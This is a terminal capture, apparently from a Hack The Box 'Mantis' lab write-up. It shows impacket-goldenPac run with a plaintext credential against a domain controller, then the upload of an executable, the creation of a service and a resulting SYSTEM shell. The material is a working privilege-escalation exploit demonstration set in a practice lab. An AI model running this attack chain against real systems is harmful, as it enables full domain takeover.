 ┌──(kali㉿kali)-[~/htb/mantis/blood]
└─$ impacket-goldenPac 'htb.local/james:J@m3s_P@ssW0rd!@mantis.htb.local'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] User SID: S-1-5-21-4220043660-4019079961-2895681657-1103
[*] Forest SID: S-1-5-21-4220043660-4019079961-2895681657
[*] Attacking domain controller mantis.htb.local
[*] mantis.htb.local found vulnerable!
[*] Requesting shares on mantis.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file spMgjOPT.exe
[*] Opening SVCManager on mantis.htb.local.....
[*] Creating service cOZM on mantis.htb.local.....
[*] Starting service cOZM.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system